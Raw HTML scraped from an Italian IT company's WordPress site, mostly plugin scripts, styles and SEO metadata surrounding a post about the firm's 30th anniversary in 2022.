solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://www.info01.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.info01.it\/fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"129480186\",\"post\":\"4197\",\"tz\":\"1\",\"srv\":\"www.info01.it\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "129480186", "4197" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.2" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-content/uploads/fusion-scripts/ec13aa28793494eb58ba2406377ff467.min.js?ver=3.7.1" id="fusion-scripts-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<p id="wpml_credit_footer"><a href="https://wpml.org/fr/" rel="nofollow" >WordPress multilingue</a> avec WPML</p>	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251108#ver=20251108&#038;lang=fr' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
					<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.info01.it/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.info01.it\/fr"},{"@type":"ListItem","position":2,"name":"\u00c9v\u00e9nements","item":"https:\/\/www.info01.it\/fr\/category\/evenements\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.info01.it/en/2022/01/12/30anni-e-non-dimostrarli/
body_size: 23217
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CNunito:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CCaveat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.info01.it/2022/01/12/30anni-e-non-dimostrarli/" />
<link rel="alternate" hreflang="en-us" href="https://www.info01.it/en/2022/01/12/30anni-e-non-dimostrarli/" />
<link rel="alternate" hreflang="de-de" href="https://www.info01.it/de/2022/01/12/30anni-e-non-dimostrarli/" />
<link rel="alternate" hreflang="fr-fr" href="https://www.info01.it/fr/2022/01/12/30anni-e-non-dimostrarli/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>30 Anni e non dimostrarli - 01 Informatica Srl</title>
	<link rel="canonical" href="https://www.info01.it/2022/01/12/30anni-e-non-dimostrarli/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="30 Anni e non dimostrarli - 01 Informatica Srl" />
	<meta property="og:description" content="Eccoci al traguardo dei 30 anni, il 13 gennaio 2022 01 Informatica Srl compie 30 anni, [&hellip;]" />
	<meta property="og:url" content="https://www.info01.it/2022/01/12/30anni-e-non-dimostrarli/" />
	<meta property="og:site_name" content="01 Informatica Srl" />
	<meta property="article:publisher" content="https://www.facebook.com/01informaticasrl" />
	<meta property="article:published_time" content="2022-01-12T08:35:01+00:00" />
	<meta property="article:modified_time" content="2024-12-15T10:24:17+00:00" />
	<meta property="og:image" content="https://www.info01.it/wp-content/uploads/2019/07/Informatica_facebook-2.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Amministratore" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@informatica_01" />
	<meta name="twitter:site" content="@informatica_01" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Amministratore" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="01 Informatica Srl &raquo; Feed" href="https://www.info01.it/en/feed/" />
					<link rel="shortcut icon" href="https://www.info01.it/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.info01.it/wp-content/uploads/2016/12/logo114x114.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.info01.it/wp-content/uploads/2016/12/logo57x57.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.info01.it/wp-content/uploads/2016/12/logo72x72.png">
				
		<meta property="og:title" content="30 Anni e non dimostrarli"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.info01.it/en/2022/01/12/30anni-e-non-dimostrarli/"/>
		<meta property="og:site_name" content="01 Informatica Srl"/>
		<meta property="og:description" content="Eccoci al traguardo dei 30 anni, il 13 gennaio 2022 01 Informatica Srl compie 30 anni, che storia....., che avventura...., un percorso non privo di ostacoli ma che ci ha permesso di crescere sempre di più, anno su anno.  Il 2021 è stato il nostro anno dei record e grazie a tutti coloro"/>

									<meta property="og:image" content="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica.png"/>
									<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='layerslider-css' href='https://www.info01.it/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.info01.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.info01.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.info01.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.info01.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.info01.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.info01.it/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706561159' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #ffffff;--wp-gdpr--button--background-color--darken: #d8d8d8;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.info01.it/wp-content/uploads/fusion-styles/9426f7711d8a2279d426e8a52813d3f3.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.info01.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.info01.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.info01.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.8.4" id="jquery.cookie-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"_icl_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"_icl_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=6.8.3" id="wpml-cookie-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.15.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.15.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.15.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.15.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#1e73be","button_1_button_hover":"#185c98","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#1e73be","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#c3c4c2","button_3_button_hover":"#9c9d9b","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#1fa1c1","button_4_button_hover":"#19819a","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#1e73be","button_7_button_hover":"#185c98","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, Arial, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Gestisci le preferenze dei cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.info01.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" id="frontend-checklist-js-extra">
/* <![CDATA[ */
var frontendChecklist = {"ajaxurl":"https:\/\/www.info01.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/frontend-checklist/frontend-checklist.js?ver=6.8.3" id="frontend-checklist-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.info01.it\/wp-admin\/admin-ajax.php","ajaxNonce":"e1b8113f04","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706561159" id="wpgdprc-front-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
